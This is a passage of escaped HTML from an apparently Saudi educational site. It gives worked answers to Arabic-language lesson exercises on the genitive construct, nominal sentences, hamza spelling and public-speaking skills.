#d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0628\u0646\u064a\u0629<\/span><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-4\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0631 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_81145179631677487766945.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0643\u0645\u0644&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0645\u0636\u0627\u0641 \u0625\u0644\u064a\u0647 \u064a\u062a\u0645 \u0645\u0639\u0646\u0649 : \u0627\u0644\u062c\u0648\u0627\u0628 :<span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">&nbsp;\u0627\u0644\u0645\u0636\u0627\u0641&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0645\u0636\u0627\u0641 \u064a\u0643\u0648\u0646 \u0646\u0643\u0631\u0629 \u0623\u0645\u0627 \u0627\u0644\u0645\u0636\u0627\u0641 \u0625\u0644\u064a\u0647 \u0641\u064a\u0643\u0648\u0646 \u0646\u0643\u0631\u0629 \u0623\u0648 : \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0639\u0631\u0628\u0629<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u064a\u0639\u0631\u0628 \u0627\u0644\u0645\u0636\u0627\u0641 \u062d\u0633\u0628 \u0645\u0648\u0642\u0639\u0647 \u0641\u064a \u0627\u0644\u062c\u0645\u0644\u0629 \u0623\u0645\u0627 \u0627\u0644\u0645\u0636\u0627\u0641 \u0625\u0644\u064a\u0647 \u0641\u064a\u0639\u0631\u0628 : \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0636\u0627\u0641 \u0625\u0644\u064a\u0647 \u0645\u062c\u0631\u0648\u0631 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0645\u0627 \u0639\u0644\u0627\u0645\u0629 \u0625\u0639\u0631\u0627\u0628 \u0627\u0644\u0645\u0636\u0627\u0641 \u0625\u0644\u064a\u0647 \u061f<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0628\u0627\u0644\u0643\u0633\u0631\u0629 \u0623\u0648 \u0627\u0644\u064a\u0627\u0621&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0647\u0644 \u062a\u0643\u0648\u0646 \u0627\u0644\u0643\u0633\u0631\u0629 \u0638\u0627\u0647\u0631\u0629 \u0623\u0645 \u0645\u0642\u062f\u0631\u0629 \u061f<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u062a\u0643\u0648\u0646 \u0638\u0627\u0647\u0631\u0629 \u0648 \u062a\u0643\u0648\u0646 \u0645\u0642\u062f\u0631\u0629&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0642\u0631\u0623 \u0627\u0644\u0646\u0635 \u0644\u0627\u0633\u062a\u062e\u0631\u0627\u062c \u0627\u0644\u0645\u0636\u0627\u0641 \u0625\u0644\u064a\u0647 \u0648 \u0643\u062a\u0627\u0628\u062a\u0647 \u0641\u064a \u0627\u0644\u0645\u0643\u0627\u0646 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 :&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : &nbsp;\u0648\u0647\u0646\u0627\u0643 \u0628\u0626\u0631 \u062a\u0631\u0643\u062a \u0628\u063a\u064a\u0631 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">&nbsp;\u063a\u0637\u0627\u0621&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0647\u0648 \u0645\u0627\u0621 \u0646\u0642\u064a \u0633\u062e\u0631\u0647 \u0627\u0644\u0644\u0647 \u062a\u0639\u0627\u0644\u0649 \u0628\u064a\u0646<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">&nbsp;\u0627\u0644\u0633\u0645\u0627\u0621<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">&nbsp;\u0648 \u0627\u0644\u0623\u0631\u0636<\/span><\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0648 \u0643\u0644\u0645\u0627 \u0637\u0627\u0644 \u0628\u0647 \u0627\u0644\u0632\u0645\u0646 \u0641\u0648\u0642<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">&nbsp;\u0633\u0637\u062d<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">&nbsp;\u0627\u0644\u0623\u0631\u0636<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">&nbsp;<\/p>\r\n<h3 id=\"toc-5\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u0627\u0633\u0645\u064a\u0629 \u0627\u0644\u0645\u062b\u0628\u062a\u0629<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_87508580441677487786877.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0643\u0645\u0644 \u0645\u0627 \u064a\u0644\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 :\u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u062a\u064a \u062a\u0641\u064a\u062f \u062e\u0628\u0631\u0627 \u062a\u0633\u0645\u0649 \u062c\u0645\u0644\u0629&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062e\u0628\u0631\u064a\u0629<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">&nbsp;\u0633\u0648\u0627\u0621 \u0623\u0643\u0627\u0646\u062a \u062c\u0645\u0644\u0629 \u0627\u0633\u0645\u064a\u0629 \u0623\u0645 \u062c\u0645\u0644\u0629&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0641\u0639\u0644\u064a\u0629<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0623\u062e\u062a\u0627\u0631 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u062d\u0629 \u0645\u0646 \u0628\u064a\u0646 \u0627\u0644\u0628\u062f\u0627\u0626\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629 \u0628\u0631\u0633\u0645 \u0625\u0634\u0627\u0631\u0629 \u0635\u062d \u0623\u0645\u0627\u0645\u0647\u0627 :&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u062c\u0645\u0639 \u0627\u0644\u0646\u0641\u0627\u064a\u0627\u062a \u064a\u062d\u0641\u0638 \u0627\u0644\u0628\u064a\u0626\u0629 \u0646\u0638\u064a\u0641\u0629<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0644\u0627 \u062a\u0633\u0627\u0647\u0645 \u0641\u064a \u062a\u0644\u0648\u064a\u062b \u0628\u064a\u062a\u0626\u0643 \u0628\u0631\u0645\u064a \u0627\u0644\u0646\u0641\u0627\u064a\u0627\u062a \u0641\u064a \u063a\u064a\u0631 \u0627\u0644\u062d\u0627\u0648\u064a\u0627\u062a<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0627\u0644\u0623\u0648\u0644\u0649 \u062e\u0628\u0631\u064a\u0629 \u0648 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0637\u0644\u0628\u064a\u0629<\/span><\/p>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-6\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u0631\u0633\u0645 \u0627\u0644\u0625\u0645\u0644\u0627\u0626\u064a<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_5279617551677487801610.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0633\u0624\u0627\u0644 :\u0623\u0643\u0645\u0644 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a&nbsp;<\/span><\/span><\/p>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: 1px double #b3b3b3;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u0643\u0644\u0645\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062d\u0631\u0643\u0629 \u0627\u0644\u0647\u0645\u0632\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062d\u0631\u0643\u0629 \u0645\u0627 \u0642\u0628\u0644\u0647\u0627<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0623\u0642\u0648\u0649<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u062d\u0631\u0641 \u0627\u0644\u0630\u064a \u064a\u0646\u0627\u0633\u0628\u0647\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062c\u0632\u0623\u064a\u0646<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0641\u062a\u062d<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0633\u0643\u0648\u0646<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0641\u062a\u062d<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0623\u0644\u0641<\/span><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0633\u0624\u0627\u0644 :\u0623\u0643\u0645\u0644 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a&nbsp;<\/span><\/span><\/p>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: 1px double #b3b3b3;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u0643\u0644\u0645\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062d\u0631\u0643\u0629 \u0627\u0644\u0647\u0645\u0632\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062d\u0631\u0643\u0629 \u0645\u0627 \u0642\u0628\u0644\u0647\u0627<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0623\u0642\u0648\u0649<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u062d\u0631\u0641 \u0627\u0644\u0630\u064a \u064a\u0646\u0627\u0633\u0628\u0647\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062a\u0623\u062e\u0630<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u0633\u0643\u0648\u0646<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0641\u062a\u062d<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0641\u062a\u062d<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0623\u0644\u0641<\/span><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0633\u0624\u0627\u0644 :\u0623\u0643\u0645\u0644 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a&nbsp;<\/span><\/span><\/p>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: 1px double #b3b3b3;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u0643\u0644\u0645\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062d\u0631\u0643\u0629 \u0627\u0644\u0647\u0645\u0632\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u062d\u0631\u0643\u0629 \u0645\u0627 \u0642\u0628\u0644\u0647\u0627 &nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">&nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u062d\u0631\u0641 \u0627\u0644\u0630\u064a \u064a\u0646\u0627\u0633\u0628\u0647\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u064a\u062a\u0623\u0644\u0641<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0641\u062a\u062d<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0641\u062a\u062d<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">&nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0623\u0644\u0641<\/span><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-7\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0644\u063a\u0648\u064a : \u0625\u0644\u0642\u0627\u0621 \u062e\u0637\u0628\u0629<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_41169780961677487844221.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0635\u0646\u0641 \u0645\u0639 \u0645\u062c\u0645\u0648\u0639\u062a\u064a \u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0644\u0642\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629 \u0625\u0644\u0649 \u0645\u0642\u0628\u0648\u0644 \u0648 \u0645\u0631\u0641\u0648\u0636 \u062b\u0645 \u0646\u062f\u0648\u0646 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0623\u0645\u0627\u0645\u0647\u0627 :<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u062a\u062d\u0631\u0643 \u0630\u0647\u0627\u0628\u0627 \u0648 \u0625\u064a\u0627\u0628\u0627 : \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0631\u0641\u0648\u0636&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u062a\u0642\u0644\u064a\u062f \u0627\u0644\u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u0635\u0648\u062a : \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0631\u0641\u0648\u0636&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u062a\u062d\u0631\u064a\u0643 \u0627\u0644\u064a\u062f\u064a\u0646 \u0628\u0645\u0627 \u064a\u062a\u0646\u0627\u0633\u0642 \u0645\u0639 \u0627\u0644\u0643\u0644\u0627\u0645 \u0628\u062d\u0631\u0643\u0627\u062a \u0637\u0628\u064a\u0639\u064a\u0629 : \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0642\u0628\u0648\u0644&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0628\u0627\u0644\u0625\u0635\u0628\u0639 \u0625\u0644\u0649 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 : \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0631\u0641\u0648\u0636<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0648 \u062a\u062c\u0646\u0628 \u0627\u0644\u062a\u0631\u0643\u064a\u0648 \u0639\u0644\u0649 \u0634\u062e\u0635 \u0645\u0639\u064a\u0646 : \u0627\u0644\u062c\u0648\u0627\u0628 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0642\u0628\u0648\u0644<\/span><\/p>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-8\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; 